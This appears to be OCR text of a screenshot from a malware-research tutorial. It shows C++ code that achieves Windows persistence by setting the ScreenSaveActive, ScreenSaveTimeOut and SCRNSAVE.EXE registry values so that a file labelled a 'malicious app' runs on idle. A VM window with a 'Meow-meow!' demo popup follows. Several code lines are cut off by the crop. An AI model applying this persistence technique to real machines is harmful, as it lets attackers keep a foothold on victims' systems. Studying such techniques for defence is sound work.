 10 int reg_key_compare(HKEY hKeyRoot, char* lpSubKey, char* regVal, char* compare) {
11 HKEY hKey = nullptr;
12 LONG ret;
13 char value[1024];
14 DWORD size = sizeof(value);
15 ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KE
16 if (ret == ERROR_SUCCESS) {
17 RegQueryValueExA(hKey, regVal, NULL, NULL,
18 if (ret == ERROR_SUCCESS) {
19 if (strcmp(value, compare) == 0) {
20 return TRUE;
21 }
22 }
23 }
24 return FALSE;
25 }
26
27 int main(int argc, char* argv[]) {
28 HKEY hkey = NULL;
29 // malicious app
30 const char* exe = "Z:\\2022-04-26-malware-per
31 // timeout
32 const char* ts = "10";
33 // activation
34 const char* aact = "1";
35
36 // startup
37 LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"Control Panel\\Desktop", 0 , KEY_WRITE, &hkey);
38 if (res == ERROR_SUCCESS) {
39 // create new registry keys
40 RegSetValueEx(hkey, (LPCSTR)"ScreenSaveActive", 0, REG_SZ, (unsigned char*)aact, strlen(aact));
41 RegSetValueEx(hkey, (LPCSTR)"ScreenSaveTimeOut", 0, REG_SZ, (unsigned char*)ts, strlen(ts));
42 RegSetValueEx(hkey, (LPCSTR)"SCRNSAVE.EXE", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
43 RegCloseKey(hkey);
44 }
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
=^..^=
Meow-meow!
OK
Right Ctrl